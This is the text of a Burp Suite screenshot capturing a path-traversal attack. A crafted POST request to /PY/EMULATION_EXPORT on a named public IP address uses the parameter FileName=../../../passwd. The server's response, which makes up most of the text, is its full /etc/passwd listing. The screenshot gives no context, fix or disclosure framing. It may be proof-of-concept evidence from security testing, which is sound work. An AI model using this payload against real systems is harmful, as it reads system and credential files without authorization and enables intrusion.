 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited ...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://184.178.108.210 ?
Request
Raw Params Headers Hex
POST /PY/EMULATION_EXPORT HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: application/xml, text/xml, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 24
Authorization: Basic
Connection: close
FileName=../../../passwd
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Sun, 29 Jul 2018 10:47:40 GMT
Cache-Control: max-age=86400
Content-Type: text/xml
Content-Disposition: attachment; filename=../../../passwd
Content-Length: 1439
Connection: close
Date: Sat, 28 Jul 2018 10:47:41 GMT
Server: lighttpd/1.4.22
root:x:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin
adm:*:3:4:adm:/var/adm:/sbin/nologin
lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
news:*:9:13:news:/etc/news:
uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:*:11:0:operator:/root:/sbin/nologin
games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:*:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
? < + > Type a search term 0 matches
Done
1,714 bytes | 594 millis